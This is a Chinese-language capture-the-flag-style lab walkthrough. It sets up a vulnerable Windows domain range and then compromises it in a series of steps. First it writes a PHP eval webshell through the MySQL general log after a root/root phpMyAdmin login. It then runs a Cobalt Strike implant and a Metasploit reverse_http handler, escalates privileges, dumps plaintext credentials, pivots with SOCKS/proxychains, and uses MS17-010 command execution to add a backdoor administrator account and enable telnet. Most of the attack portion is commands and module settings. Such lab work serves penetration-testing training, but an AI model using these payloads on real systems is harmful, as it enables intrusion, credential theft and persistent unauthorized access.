

靶场搭建

下载地址:http://39.98.79.56/vuln/detail/2/





新建一个仅主机模式的网络,子网地址改成192.168.52.0(也可以不用新建,但是必须是仅主机模式)

![]()

将windows2003和windows2008两台主机都设置为自定义VMnet16

windows7配置

攻击主机kali配置



![]()

kali和win7的第二个网卡可以在同一个自定义仅主机模式网段下,也可以同在NAT下

设置好之后,win7主机开启phpsyudy,配置就完成了

win7 内网网段192.168.52.143

win2003 内网网段192.168.52.141

win2008 内网网段192.168.52.138

WEB服务器渗透



先用namp -sS -sV -Pn 192.168.48.144扫描

发现开放80端口证明存在http网站

开放了3306端口,存在mysql数据库,可能存在弱口令



访问网页,发现为phpstudy探针,说明网站是phpstudy搭建的

这里可以检测mysql是否存在弱口令

发现mysql存在root,root弱口令



网站是由phpstudy搭建的就可能存在phpmyadmin后台,一访问果然有

存在弱口令root,root,成功登录到后台

查看数据库是否有导入权限,看能否直接导入木马

SHOW GLOBAL VARIABLES LIKE '%secure%'



没有导入权限,查看是否有开启日志记录



SHOW GLOBAL VARIABLES LIKE ‘%general%’



日志记录功能关闭,但是可以开启

SET GLOBAL general_log = ON

SET GLOBAL general_log_file = 'C:/phpstudy/WWW/test.php'



select '<?php eval ($_POST[hack]);?>'

执行这条语句之后,日志会将select后的查询语句记录进日志,从而让日志变成一个一句话木马



用蚁剑连接,发现目录里还存在另外一个网站yxcms,但是我们一家可以拿到shell,所以就不需要再渗透另一个网站,选一个就可以







使用cs生成一个木马,通过蚁剑上传并执行





执行后,成功上线cs





首先执行sleep 0,不然回显会很慢



进行信息搜集,搜集主机及内网信息



shell whoami 显示是administrator权限

shell systeminfo查看系统信息,只打了四个补丁,进行提权

利用ms14_058提权成功

内网渗透



开始内网信息收集



发现另外一个内网网段192.168.52.0/24

发现存在域



抓取明文密码







和msf联动

首先在msf上监听自己的ip跟端口:

use exploit/multi/handler

set payload windows/meterpreter/reverse_http(跟cs上选用的payload一样)

set lhost 本机ip

set lport 接受的端口

exploit 执行

然后cs那边创建一个foreign监听的listeners。

Listeners的ip为msf的ip,端口为msf监听的端口

然后,回到cs上,选中拿下的计算机会话,右键选中新建会话,然后在弹出来的框中选择刚刚创建的foreign监听器,然后执行。

此时,msf下即可看到已经拿到了一个新的会话。

![]()

为了使除了msf的其它工具也能通过cs反弹过来的会话进入内网,msf建立需要建立socks反向代理

(正向代理就是指内网机器如果不能直接连到外网,建立正向代理可以连到外网,

而反向代理则相反,是外网主机想要进入内网建立的代理)



首先新建路由

run post/multi/manage/autoroute

查看路由

run autoroute -p





挂起会话,建立socks

background

use auxiliary/server/socks_proxy

set VERSION 4a

set SRVHOST 127.0.0.1

exploit

exploit后就挂起了一个job



修改proxychains4.conf

vim /etc/proxychains4.conf

arp 探测内网存活主机

use post/windows/gather/arp_scanner

set RHOSTS 192.168.52.0/24

set SESSION 1

exploit

arp探测内网主机存活结果



udp协议发现内网存活主机

use auxiliary/scanner/discovery/udp_sweep

set RHOSTS 192.168.52.0/24

exploit

udp协议探测内网主机存活结果

结合发现内网内共存在三台主机

192.168.52.138/24

192.168.52.141/24

192.168.52.143/24

查看域信息:net view

查看主域信息:net view /domain

开始横向渗透控制其它主机







进行其它内网主机端口探测

proxychains nmap -sS -sV -Pn 192.168.52.141

proxychains nmap -sS -sV -Pn 192.168.52.138



开放了445端口可以用MS17_010(永恒之蓝)攻击试一下

use auxiliary/scanner/smb/smb_ms17_010

set RHOSTS 192.168.52.141

exploit

存在ms17_010漏洞,尝试攻击获得shell,失败



换一个模块使用use exploit/windows/smb/ms17_010_eternalblue

发现只支持打64位系统,不支持32位

再换一个模块









use auxiliary/admin/smb/ms17_010_command

set COMMAND net user

set RHOST 192.168.52.141

exploit

成功执行命令

试着添加用户



set COMMAND net user hack hack /add

发现添加不成功,后来发现是因为有密码设置策略,密码不能太简单且不能包含用户名

set COMMAND net user hack [email protected]

添加成功





然后把添加的用户加入管理员组

set COMMAND net localgroup administrators hack /add

然后想开启3389远程连接服务,试了几种方式都成功不了(如果有大佬知道什么原因,请赐教)

3389打不开,想到开启了21端口ftp服务,成功连接,但是ftp服务只能上传,不能执行(后来想想,可以上传msf或者cs木马,然后找到上传路径,可以直接通过命令执行,就获得会话了)



又想到了23端口号telnet服务,试着打开telnet服务

set COMMAND sc config tlntsvr start= auto



set COMMAND net start telnet

查看一下23端口号是否开启

set COMMAND netstat -an

开启成功



接下来telnet连接



use auxiliary/scanner/telnet/telnet_login

